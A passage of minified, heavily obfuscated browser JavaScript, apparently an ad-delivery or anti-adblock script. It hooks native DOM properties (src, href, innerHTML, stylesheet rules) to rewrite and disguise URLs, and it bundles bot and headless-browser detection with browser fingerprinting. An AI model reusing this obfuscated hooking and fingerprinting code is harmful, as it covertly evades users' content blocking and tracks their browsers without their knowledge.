Array(n),a=0;a<n;a++)o[a]=arguments[a];const c=i.A[t(1388)](s)[t(2316)][t(1388)][t(1564)](this,...o);if(!c)return c;const u=i.A[t(1388)](s)[t(1596)][t(1564)](this,t(3986));var f;if(Gt(s,c,u))if(Vt(c),m[t(1564)](this))Ft(r,c);else if(ge(r,c,l,{shouldLogRaptive:null!==(f=null==d?void 0:d[t(348)])&&void 0!==f&&f}),!c[t(2108)]){const e=le(c,r,l);e();const n=setInterval((()=>{const r=t,o=i.A[r(1388)](s)[r(1596)][r(1564)](this,r(3986));Gt(s,c,o)?e():clearInterval(n)}),1e3);c[t(2108)]=e}if(u&&(0,e.EW)(u)){const n=new URL((0,e.sH)(u)[t(3404)]);if((t(1332)===n[t(3315)]||t(2806)===n[t(3315)])&&n[t(607)][t(372)](t(764))||t(1588)===n[t(3315)]&&n[t(607)][t(372)](t(2936))||t(2420)===n[t(3315)]&&"/"===n[t(607)]||t(2970)===n[t(3315)]&&n[t(607)][t(372)](t(3245)))return Lt[t(1388)](s,c)}return c}}),Zt(s,h(1918),h(1555),{get:function(){const t=h;for(var e=arguments[t(2110)],r=new Array(e),o=0;o<e;o++)r[o]=arguments[o];const a=i.A[t(1388)](s)[t(3193)][t(1388)][t(1564)](this,...r),c=i.A[t(1388)](s)[t(2125)][t(1388)][t(1564)](this);if(t(1900)==typeof c&&c[t(372)](t(262)))try{const e=JSON[t(3705)](c);if(t(479)===e[t(2801)]&&t(2839)===e[t(707)])return a}catch(t){}return t(259)==typeof c&&c[t(2728)]||(l=c,t(1900)==typeof l&&l[t(1861)](t(1306)))||(0,k.aV)(n.A[t(3378)])!==(0,k.aV)(i.A[t(1388)](s)[t(1233)][t(1388)][t(1564)](this))?a:Lt[t(1388)](s,a);var l}}),Zt(s,h(3827),h(1701),{get:function(){const t=h;for(var e=arguments[t(2110)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(1388)](s)[t(2521)][t(1388)][t(1564)](this,...n)},set:function(t){const o=h;if(!t)return i.A[o(1388)](s)[o(2521)][o(1724)][o(1564)](this,t);t=t[o(3283)]();const a=(0,e.Wq)({protectUrlContext:r,url:n.A[o(3378)]+o(483),kind:e.MN[o(2685)],baseUrl:i.A[o(1388)](s)[o(3806)][o(1388)][o(1587)](s[o(2134)]),endpoint:n.A[o(3378)]});return t=t[o(372)](a)?St({_window:s,protectUrlContext:r,html:t}):o(337)[o(1807)](vt,o(2996))[o(1807)](a,o(1598))[o(1807)]((0,xt.x)().id,o(3094))+St({_window:s,protectUrlContext:r,html:t}),i.A[o(1388)](s)[o(2521)][o(1724)][o(1564)](this,t)}},m),Zt(s,h(617),h(1563),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(3336)])||void 0===n?void 0:n[t(1563)])&&void 0!==e?e:i.A[t(1388)](s)[t(534)][t(1388)][t(1564)](this)}}),Zt(s,h(617),h(2776),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(3336)])||void 0===n?void 0:n[t(2776)])&&void 0!==e?e:i.A[t(1388)](s)[t(2884)][t(1388)][t(1564)](this)}}),Zt(s,h(617),h(1970),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(3336)])||void 0===n?void 0:n[t(1970)])&&void 0!==e?e:i.A[t(1388)](s)[t(1927)][t(1388)][t(1564)](this)}}),Zt(s,h(617),h(654),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(3336)])||void 0===n?void 0:n[t(654)])&&void 0!==e?e:i.A[t(1388)](s)[t(1235)][t(1388)][t(1564)](this)}}),Zt(s,h(617),h(3911),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(3336)])||void 0===n?void 0:n[t(3911)])&&void 0!==e?e:i.A[t(1388)](s)[t(1692)][t(1388)][t(1564)](this)}}),Zt(s,h(617),h(1827),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(3336)])||void 0===n?void 0:n[t(1827)])&&void 0!==e?e:i.A[t(1388)](s)[t(1135)][t(1388)][t(1564)](this)}}),Jt(s,h(1888),h(3024),(function(t){const e=h;var n;if(this instanceof s[e(907)]&&e(2660)===this[e(2497)][e(258)]()&&t instanceof s[e(1275)]){const n=i.A[e(1388)](s)[e(2950)][e(1388)][e(1564)](t);if((0,o.xP)(l,n))try{i.A[e(1388)](s)[e(2950)][e(1724)][e(1564)](t,(0,dt.dv)({protectUrlContext:r,stylesheet:n,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}))}catch(t){}}const a=null===(n=t[e(2202)])||void 0===n?void 0:n[e(2049)];if(s!==a&&e(3046)===t[e(2497)]){const n=t[e(3628)];try{if(n&&(0,o.xP)(l,n)){const c=(0,dt.dv)({protectUrlContext:r,stylesheet:n,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)});if(!a||!i.A[e(3429)](a)){const t=s[e(2134)][e(3814)](e(2660));return i.A[e(1388)](s)[e(2950)][e(1724)][e(1564)](t,c),i.A[e(1388)](s)[e(1893)][e(1564)](this,t)}i.A[e(1388)](a)[e(2950)][e(1724)][e(1564)](t,c)}}catch(t){}}return i.A[e(1388)](s)[e(1893)][e(1564)](this,t)})),Jt(s,h(875),h(3954),(function(t){const e=h;for(var n=arguments[e(2110)],a=new Array(n>1?n-1:0),c=1;c<n;c++)a[c-1]=arguments[c];if(this instanceof s[e(875)]&&t instanceof s[e(1520)]){const n=Array[e(3064)](t[e(533)])[e(3238)]((t=>t instanceof s[e(1275)]?i.A[e(1388)](s)[e(2950)][e(1388)][e(1564)](t):""));return i.A[e(1388)](s)[e(2950)][e(1724)][e(1564)](t,(0,dt.dv)({protectUrlContext:r,stylesheet:n[e(510)](""),idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)})),i.A[e(1388)](s)[e(2658)][e(1564)](this,t,...a)}return i.A[e(1388)](s)[e(2658)][e(1564)](this,t,...a)})),Object[h(2862)](s)[h(3552)]((t=>{const e=h;try{if(!t[e(1861)](e(3629))||!t[e(818)](e(907)))return;const n=[e(526),e(1180)];for(const r of n){const n=s[e(1883)][e(739)](s[t][e(3671)],r);n&&s[e(1883)][e(779)](s[t][e(3671)],r,{get:function(){const t=e;for(var r=arguments[t(2110)],i=new Array(r),s=0;s<r;s++)i[s]=arguments[s];if(!(0,o.sU)(l,this))return n[t(1388)][t(1564)](this,...i);let a=n[t(1388)][t(1564)](this,...i);return t(1900)==typeof a&&a[t(1861)](t(3636))&&(a=a[t(2563)](3)),a},set:function(t){const r=e;for(var i=arguments[r(2110)],s=new Array(i>1?i-1:0),a=1;a<i;a++)s[a-1]=arguments[a];return(0,o.sU)(l,this)?(r(1900)!=typeof t&&r(1847)!=typeof t||(t=r(3636)+t),n[r(1388)][r(1564)](this)===t?t:n[r(1724)][r(1564)](this,t,...s)):n[r(1724)][r(1564)](this,t,...s)}})}}catch(t){}}))}const we=t=>{try{t()}catch(t){}};function be(e){const n=t;var r;if(s.A[n(1161)](n(628)),null!==(r=window[n(3086)])&&void 0!==r&&r[n(3912)])return;const o=window[n(3086)]||[];window[n(3086)]={push:t=>we(t),__replaced:!0};for(const t of[...o][n(2835)]())we(t);const i=t=>{const e=n;e(2335)===t[e(2684)]?t[e(2458)](...t[e(1648)]):e(2078)===t[e(2684)]?t[e(2458)]():e(1138)===t[e(2684)]&&t[e(2939)]()},a=window[n(230)]||[];window[n(230)]={push:t=>setTimeout((()=>i(t)),0)};for(const t of a)we((()=>i(t)))}function ye(e){const n=t;return n(470)===function(t){const e=n;try{return new URL(t)[e(1872)][e(1388)](e(2892))||""}catch(t){return""}}(e)}var ve=P(8125);const xe=class{static[t(605)](){const e=t;var n,r;let o=arguments[e(2110)]>0&&void 0!==arguments[0]?arguments[0]:e(959),i=!(arguments[e(2110)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(2377)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(2393)+(0,ue.t)(o+"_"+a),d=e(2393)+(0,ue.t)(o+"_"+c),h=e(2393)+(0,ue.t)(o+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(i&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var Ae,ke=P(2997),_e=/bot|crawl|http|lighthouse|scan|search|spider/i,ze=function(e,n){const r=t;return(ze=Object[r(780)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(3020)]=e}||function(t,e){const n=r;for(var o in e)Object[n(3671)][n(2092)][n(1564)](e,o)&&(t[o]=e[o])})(e,n)};function Me(t,e,n,r){return new(n||(n=Promise))((function(o,i){const s=a2g;function a(t){const e=a2g;try{l(r[e(1506)](t))}catch(t){i(t)}}function c(t){const e=a2g;try{l(r[e(3949)](t))}catch(t){i(t)}}function l(t){const e=a2g;var r;t[e(588)]?o(t[e(2138)]):(r=t[e(2138)],r instanceof n?r:new n((function(t){t(r)})))[e(3862)](a,c)}l((r=r[s(1587)](t,e||[]))[s(1506)]())}))}function Ee(e,n){const r=t;var o,i,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(1412)==typeof Symbol&&(a[Symbol[r(945)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a2g;if(o)throw new TypeError(r(273));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(o=1,i&&(s=2&t[0]?i[r(2206)]:t[0]?i[r(3949)]||((s=i[r(2206)])&&s[r(1564)](i),0):i[r(1506)])&&!(s=s[r(1564)](i,t[1]))[r(588)])return s;switch(i=0,s&&(t=[2&t[0],s[r(2138)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(3488)]++,{value:t[1],done:!1};case 5:c[r(3488)]++,i=t[1],t=[0];continue;case 7:t=c[r(294)][r(883)](),c[r(398)][r(883)]();continue;default:if(!((s=(s=c[r(398)])[r(2110)]>0&&s[s[r(2110)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(3488)]=t[1];break}if(6===t[0]&&c[r(3488)]<s[1]){c[r(3488)]=s[1],s=t;break}if(s&&c[r(3488)]<s[2]){c[r(3488)]=s[2],c[r(294)][r(926)](t);break}s[2]&&c[r(294)][r(883)](),c[r(398)][r(883)]();continue}t=n[r(1564)](e,c)}catch(e){t=[6,e],i=0}finally{o=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function Se(e,n,r){const o=t;if(r||2===arguments[o(2110)])for(var i,s=0,a=n[o(2110)];s<a;s++)!i&&s in n||(i||(i=Array[o(3671)][o(2563)][o(1564)](n,0,s)),i[s]=n[s]);return e[o(1807)](i||Array[o(3671)][o(2563)][o(1564)](n))}Object[t(1230)],Object[t(1230)],t(1412)==typeof SuppressedError&&SuppressedError;var Ne=t(1971),Ue=t(1483),Te=t(2210),Ce=t(1424),We=t(1044),Le=t(1612),je=function(t){function e(n,r){const o=a2g;var i=t[o(1564)](this,r)||this;return i[o(1742)]=n,i[o(2957)]=o(2060),Object[o(780)](i,e[o(3671)]),i}return function(t,e){const n=a2g;if(n(1412)!=typeof e&&null!==e)throw new TypeError(n(242)+String(e)+n(597));function r(){this[n(836)]=t}ze(t,e),t[n(3671)]=null===e?Object[n(1230)](e):(r[n(3671)]=e[n(3671)],new r)}(e,t),e}(Error);function He(t){return Me(this,void 0,void 0,(function(){var e,n,r=this;return Ee(this,(function(o){const i=a2g;switch(o[i(3488)]){case 0:return e={},n=Object[i(869)](t),[4,Promise[i(3482)](n[i(3238)]((function(n){return Me(r,void 0,void 0,(function(){var r,o,i,s,a;return Ee(this,(function(c){const l=a2g;switch(c[l(3488)]){case 0:r=t[n],c[l(3488)]=1;case 1:return c[l(398)][l(926)]([1,3,,4]),o=e,i=n,a={},[4,r()];case 2:return o[i]=(a[l(2138)]=c[l(2021)](),a[l(1742)]=0,a),[3,4];case 3:return s=c[l(2021)](),e[n]=s instanceof je?{state:s[l(1742)],error:""[l(1807)](s[l(2957)],": ")[l(1807)](s[l(3755)])}:{state:-3,error:s instanceof Error?""[l(1807)](s[l(2957)],": ")[l(1807)](s[l(3755)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return o[i(2021)](),[2,e]}}))}))}function Oe(e,n){return-1!==e[t(3566)](n)}function qe(e,n){return-1!==e[t(3566)](n)}function Ie(e){return Object[t(2862)](e)}function Ve(e){const n=t;for(var r=[],o=1;o<arguments[n(2110)];o++)r[o-1]=arguments[o];for(var i=function(t){const r=n;if(r(1900)==typeof t){if(Oe(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(2932)in t)return t[n(2932)](e);for(var o=0;o<t[n(2110)];o++)if(e(t[o]))return t[o]}(e,(function(e){return t[r(2204)](e)})))return{value:!0}},s=0,a=r;s<a[n(2110)];s++){var c=i(a[s]);if(n(259)==typeof c)return c[n(2138)]}return!1}function Fe(e){return e[t(1871)]((function(t,e){return t+(e?1:0)}),0)}var Re={detectAppVersion:function(e){const n=t;var r=e[n(3225)];return 0===r[n(1742)]&&(/headless/i[n(2204)](r[n(2138)])?We:/electron/i[n(2204)](r[n(2138)])?Ne:/slimerjs/i[n(2204)](r[n(2138)])?Ce:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(2596)];return 0===r[n(1742)]&&(Ve(r[n(2138)],n(2210),n(2794),n(1763))?Te:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(3993)];return 0===r[n(1742)]&&(/PhantomJS/i[n(2204)](r[n(2138)])?Ue:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(2295)],o=e[n(1382)],i=e[n(1659)];if(0===r[n(1742)]&&0===o[n(1742)]&&0===i[n(1742)]){var s=r[n(2138)];return n(1612)!==i[n(2138)]&&(37===s&&!Oe([n(878),n(653)],i[n(2138)])||39===s&&!Oe([n(609)],o[n(2138)])||33===s&&!Oe([n(347)],i[n(2138)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(3479)][n(1742)])return Ue},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(3328)];if(0===r[n(1742)]&&0===r[n(2138)][n(2110)])return We},detectNotificationPermissions:function(e){const n=t;var r=e[n(3253)],o=e[n(1382)];return 0===o[n(1742)]&&n(3709)===o[n(2138)]&&(0===r[n(1742)]&&r[n(2138)]?We:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(3399)];if(0===r[n(1742)]&&!r[n(2138)])return We},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(2612)],o=e[n(3766)],i=e[n(1382)],s=e[n(1659)];if(0===r[n(1742)]&&0===o[n(1742)]&&0===i[n(1742)]&&0===s[n(1742)]&&n(3709)===i[n(2138)]&&!o[n(2138)]&&n(347)===s[n(2138)])return 0===r[n(2138)]?We:void 0},detectProcess:function(e){const n=t;var r,o=e[n(2836)];return 0===o[n(1742)]&&(n(2584)===o[n(2138)][n(2684)]||null!=(null===(r=o[n(2138)][n(1750)])||void 0===r?void 0:r[n(1971)])?Ne:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(1410)];return 0===r[n(1742)]&&(/PhantomJS/i[n(2204)](r[n(2138)])?Ue:/Headless/i[n(2204)](r[n(2138)])?We:/Electron/i[n(2204)](r[n(2138)])?Ne:/slimerjs/i[n(2204)](r[n(2138)])?Ce:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(2008)];if(0===r[n(1742)]&&r[n(2138)])return We},detectWebGL:function(e){const n=t;var r=e[n(1489)];if(0===r[n(1742)]){var o=r[n(2138)],i=o[n(663)],s=o[n(2584)];if(n(355)==i&&n(2506)==s)return We}},detectWindowExternal:function(e){const n=t;var r=e[n(2047)];return 0===r[n(1742)]&&(/Sequentum/i[n(2204)](r[n(2138)])?n(2958):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(275)],o=e[n(1708)];if(0!==r[n(1742)]||0!==o[n(1742)])return!1;var i=r[n(2138)],s=i[n(1237)],a=i[n(2269)];return o[n(2138)]&&0===s&&0===a?We:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(3969)];if(0===r[n(1742)]&&!r[n(2138)])return Le},detectProductSub:function(e){const n=t;var r=e[n(308)],o=e[n(1382)];return 0===r[n(1742)]&&0===o[n(1742)]&&(n(3709)!==o[n(2138)]&&n(1206)!==o[n(2138)]&&n(941)!==o[n(2138)]&&n(1080)!==o[n(2138)]||n(327)===r[n(2138)]?void 0:Le)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(1028)];if(0!==r[n(1742)])return!1;var o,i=r[n(2138)];for(o in i)if(i[o])return o}};function Pe(){const e=t;var n,r,o=window,i=navigator;return Fe([e(1065)in i,e(3867)in i,0===i[e(663)][e(3566)](e(2768)),e(3137)in o,e(2099)in o,e(3600)in o,e(1478)in o])>=5?e(347):Fe([e(3985)in o,e(2445)in o,e(2188)in o,0===i[e(663)][e(3566)](e(2617)),e(3374)in i,e(920)in o])>=4?e(878):Fe([e(1866)in navigator,e(2512)in(null!==(r=null===(n=document[e(2330)])||void 0===n?void 0:n[e(2660)])&&void 0!==r?r:{}),e(1963)in o,e(2359)in o,e(2450)in o,e(2433)in o])>=4?e(653):e(1612)}var Be={android:function(){const e=t;var n=Pe(),r=e(347)===n,o=e(653)===n;if(!r&&!o)return!1;var i=window;return Fe([e(371)in i,e(985)in i,r&&!(e(3594)in i),o&&/android/i[e(2204)](navigator[e(3225)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(1410)])||void 0===n?void 0:n[e(258)]();return qe(r,e(3971))?e(1501):qe(r,e(3051))||qe(r,e(1930))?e(609):qe(r,e(1080))?e(1080):qe(r,e(1474))?e(1474):qe(r,e(941))||qe(r,e(2427))?e(941):qe(r,e(3709))?e(3709):qe(r,e(1206))?e(1206):e(1612)},browserEngineKind:Pe,documentFocus:function(){const e=t;return void 0!==document[e(3248)]&&document[e(3248)]()},userAgent:function(){return navigator[t(1410)]},appVersion:function(){const e=t;var n=navigator[e(3225)];if(null==n)throw new je(-1,e(2804));return n},rtt:function(){const e=t;if(void 0===navigator[e(2354)])throw new je(-1,e(2925));if(void 0===navigator[e(2354)][e(2292)])throw new je(-1,e(2379));return navigator[e(2354)][e(2292)]},windowSize:function(){const e=t;return{outerWidth:window[e(1237)],outerHeight:window[e(2269)],innerWidth:window[e(1198)],innerHeight:window[e(338)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(3855)])throw new je(-1,e(3062));if(void 0===navigator[e(3855)][e(2110)])throw new je(-3,e(393));return navigator[e(3855)][e(2110)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(3855)])throw new je(-1,e(3062));if(void 0===window[e(2491)])throw new je(-1,e(2411));return navigator[e(3855)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(904)])return t[e(904)][e(3283)]()}throw new je(-3,e(1498))},productSub:function(){const e=t;var n=navigator[e(308)];if(void 0===n)throw new je(-1,e(3244));return n},windowExternal:function(){const e=t;if(void 0===window[e(431)])throw new je(-1,e(2557));var n=window[e(431)];if(e(1412)!=typeof n[e(3283)])throw new je(-2,e(3435));return n[e(3283)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(3079)])throw new je(-1,e(3551));for(var n=navigator[e(3079)],r=Object[e(1551)](n)===MimeTypeArray[e(3671)],o=0;o<n[e(2110)];o++)r&&(r=Object[e(1551)](n[o])===MimeType[e(3671)]);return r},evalLength:function(){const e=t;return eval[e(3283)]()[e(2110)]},webGL:function(){const e=t;var n=document[e(3814)](e(1302));if(e(1412)!=typeof n[e(2651)])throw new je(-2,e(1550));var r=n[e(2651)](e(736));if(null===r)throw new je(-4,e(1165));if(e(1412)!=typeof r[e(2402)])throw new je(-2,e(1108));return{vendor:r[e(2402)](r[e(2055)]),renderer:r[e(2402)](r[e(3625)])}},webDriver:function(){const e=t;if(null==navigator[e(2794)])throw new je(-1,e(2718));return navigator[e(2794)]},languages:function(){const e=t;var n,r=navigator,o=[],i=r[e(2675)]||r[e(1595)]||r[e(1571)]||r[e(2140)];if(void 0!==i&&o[e(926)]([i]),Array[e(233)](r[e(3328)]))e(347)===Pe()&&Fe([!(e(2002)in(n=window)),e(2169)in n,""+n[e(2329)]==e(3609),""+n[e(2460)]==e(3883)])>=3||o[e(926)](r[e(3328)]);else if(e(1900)==typeof r[e(3328)]){var s=r[e(3328)];s&&o[e(926)](s[e(561)](","))}return o},notificationPermissions:function(){return Me(this,void 0,void 0,(function(){var t,e;return Ee(this,(function(n){const r=a2g;switch(n[r(3488)]){case 0:if(void 0===window[r(2615)])throw new je(-1,r(3972));if(void 0===navigator[r(2603)])throw new je(-1,r(2150));if(r(1412)!=typeof(t=navigator[r(2603)])[r(2900)])throw new je(-2,r(1823));n[r(3488)]=1;case 1:return n[r(398)][r(926)]([1,3,,4]),[4,t[r(2900)]({name:r(3623)})];case 2:return e=n[r(2021)](),[2,r(2790)===window[r(2615)][r(2904)]&&r(3067)===e[r(1742)]];case 3:throw n[r(2021)](),new je(-3,r(3752));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(2330)])throw new je(-1,e(3011));var n=document[e(2330)];if(e(1412)!=typeof n[e(1211)])throw new je(-2,e(770));return n[e(1211)]()},functionBind:function(){const e=t;if(void 0===Function[e(3671)][e(2744)])throw new je(-2,e(1620));return Function[e(3671)][e(2744)][e(3283)]()},process:function(){const e=t;var n=window[e(2836)],r=e(3423);if(void 0===n)throw new je(-1,""[e(1807)](r,e(2245)));if(n&&e(259)!=typeof n)throw new je(-3,""[e(1807)](r,e(2751)));return n},distinctiveProps:function(){const e=t;var n,r,o=((n={})[e(2495)]={window:[e(2495)]},n[e(1420)]={window:[e(927)]},n[e(2677)]={window:[e(1699)]},n[e(1374)]={window:[e(925)]},n[e(1210)]={window:[e(3298)]},n[e(1334)]={window:[e(1334)]},n[e(3886)]={window:[e(3219),e(3820)]},n[e(1843)]={window:[e(1356)]},n[Ue]={window:[e(2536),e(3586)]},n[e(1941)]={window:[e(564)]},n[Te]={window:[e(681),e(2392),e(2543),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(3045),e(3492),e(1319)]},n[e(687)]={window:[e(1196)]},n[e(2794)]={window:[e(2794),e(3102),e(3497),e(3592),e(3121),e(815),e(844)],document:[e(2638),e(3957),e(2094),e(435),e(3737),e(1894),e(1716),e(2638),e(2834),e(1171),e(3362),e(3699),e(1096),e(2414)]},n[We]={window:[e(3400),e(2942)]},n),i={},s=Ie(window),a=[];for(r in void 0!==window[e(2134)]&&(a=Ie(window[e(2134)])),o){var c=o[r];if(void 0!==c){var l=void 0!==c[e(237)]&&Ve[e(1587)](void 0,Se([s],c[e(237)],!1)),u=!(void 0===c[e(2134)]||!a[e(2110)])&&Ve[e(1587)](void 0,Se([a],c[e(2134)],!1));i[r]=l||u}}return i}},De=function(){const e=t;function n(){const t=a2g;this[t(402)]=void 0,this[t(1029)]=void 0}return n[e(3671)][e(2195)]=function(){return this[e(402)]},n[e(3671)][e(3089)]=function(){return this[e(1029)]},n[e(3671)][e(3450)]=function(){const t=e;if(void 0===this[t(402)])throw new Error(t(675));var n=function(e,n){const r=t;var o={},i={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(1900)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:Le}),o[s]=c,c[r(3373)]&&(i=c)}return[o,i]}(this[t(402)],Re),r=n[0],o=n[1];return this[t(1029)]=r,o},n[e(3671)][e(3103)]=function(){return Me(this,void 0,void 0,(function(){var t;return Ee(this,(function(e){const n=a2g;switch(e[n(3488)]){case 0:return t=this,[4,He(Be)];case 1:return t[n(402)]=e[n(2021)](),[2,this[n(402)]]}}))}))},n}();const Xe=async r=>{const o=t;try{if(i=navigator[o(1410)],Boolean(i)&&function(){const t=o;if(Ae instanceof RegExp)return Ae;try{Ae=new RegExp(t(3410),"i")}catch(t){Ae=_e}return Ae}()[o(2204)](i))return s.A[o(1161)](o(3185)[o(1807)](navigator[o(1410)])),!0;try{const t=function(t){var e=(void 0===t?{}:t)[o(1245)],n=void 0===e||e;return Me(this,void 0,void 0,(function(){var t;return Ee(this,(function(e){const r=a2g;switch(e[r(3488)]){case 0:return n&&function(){const t=r;if(!(window[t(1602)]||Math[t(2974)]()>=.001))try{var e=new XMLHttpRequest;e[t(3038)](t(1388),t(1064)[t(1807)](t(745),t(3562)),!0),e[t(896)]()}catch(e){console[t(3382)](e)}}(),[4,(t=new De)[r(3103)]()];case 1:return e[r(2021)](),[2,t]}}))}))}({monitoring:!1})[o(3862)]((t=>t[o(3450)]())),e=(0,d.c)(((t,e)=>setTimeout((()=>e(new Error(o(1638)))),100))),n=await Promise[o(2043)]([t,e]);if(n&&n[o(3373)])return s.A[o(1161)](o(852)[o(1807)](n[o(2872)])),!0}catch(t){return s.A[o(1161)](o(3112),t),!1}}catch(t){return s.A[o(1161)](o(2223),t),s.A[o(3382)](t,o(2314)),!1}var i;if(navigator[o(1410)][o(372)](o(1755))||o(1600)===navigator[o(1410)]&&o(1901)===location[o(3315)])return!0;try{const t=[o(3659)];if([o(3741),o(3624)][o(372)](navigator[o(1410)])&&t[o(830)]((t=>location[o(3315)][o(818)](t)))){const t=await fetch((0,e.Wq)({protectUrlContext:r,url:""[o(1807)](n.A[o(3378)],o(519)),kind:e.MN[o(2931)],endpoint:n.A[o(3378)]}));if(o(2156)===await t[o(1487)]())return!0}}catch(t){}return!1};async function Je(r){const o=t,i=await fetch((0,e.Wq)({protectUrlContext:r,url:""[o(1807)](n.A[o(3378)],o(2260)),endpoint:n.A[o(3378)]}));return await i[o(229)]()}var Ze=P(11);function Qe(e){const n=t;if(Array[n(233)](e)){const t=e[n(3238)](Qe);return t[n(2110)]>0&&n(1900)==typeof t[0]?t[n(3443)](((t,e)=>String(t)[n(893)](String(e),void 0,{numeric:!0,sensitivity:n(2048)}))):t}if(e&&n(259)==typeof e&&null!==e){const t=Object[n(869)](e)[n(3443)](),r={};for(const n of t)r[n]=Qe(e[n]);return r}return e}var Ye=P(6964);window[t(3004)]=!1;var Ge=P(2691),$e=P(6524);window[t(3004)]=!1;const Ke={version:t(388),originalHostname:window[t(3413)][t(3315)],configIndex:0};(o=>{const a=t;var c,l;if(ke.A[a(3103)](),!1!==(0,Ye.aX)())try{!function(){const t=a,e=t(525)[t(1807)](t(2976),t(1059)),n=document[t(3814)](t(1535));n[t(583)]=e,document[t(2929)][t(3024)](n)}()}catch(t){}i.A[a(3103)](window);const d=null===(c=document[a(2549)])||void 0===c?void 0:c[a(3267)](a(959));if(d)window[a(1463)]("r_"+d,"*");else{var h;const t=null===(h=document[a(2549)])||void 0===h?void 0:h[a(3267)](a(2717));t&&window[a(1463)](t,"*")}if(null===(l=document[a(2549)])||void 0===l||l[a(3262)](),function(){const t=a;let e=arguments[t(2110)]>0&&void 0!==arguments[0]?arguments[0]:{};var n;if(t(2732)===location[t(826)]&&(location[t(826)]="",r.A[t(1724)](t(2909),null!==(n=prompt())&&void 0!==n?n:"",!1)),null===document[t(2549)])return!1;const o=function(e,n,r){const o=t;let i=arguments[o(2110)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[o(1861)](o(1123))?a:o(2582)[o(1807)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=o;let r=e[n(3267)](n(3959))||e[n(3267)](n(3986));if(null===r)throw new Error(n(2333));return r=r[n(1861)]("//")?t[n(3748)]+r:r,new URL(r,t[n(3828)])}(e,n);if(c[o(3315)]===s[o(3315)]&&c[o(2324)]===s[o(2324)])return null;c[o(1622)]=s[o(1622)],c[o(3748)]=/localhost|127.0.0.1/[o(2204)](s[o(1622)])?o(1313):o(2869),s[o(2324)]&&(c[o(2324)]=s[o(2324)]),Object[o(2818)](i)[o(3552)]((t=>{const e=o;let[n,r]=t;c[e(1872)][e(1724)](n,r)}));const l=(0,Ht.R0)(n);return l[o(2449)](o(3986),c[o(3828)]),l}(location,document[t(2549)],r.A[t(1388)](t(2909),!1),e);return!!o&&(document[t(2549)][t(3209)]?(0,Ht.WH)(o,document[t(2549)]):(0,Ht.qj)(o),document[t(2549)][t(3262)](),console[t(2030)](t(2672)),!0)}({essential:""}))throw new Error(a(2017));try{window[a(1201)](new CustomEvent(a(1021)))}catch(t){}return xe[a(605)](a(959))?(window[a(1468)]=n.A[a(1499)],(t=>{const e=a;window[e(1255)](e(3755),(n=>{const 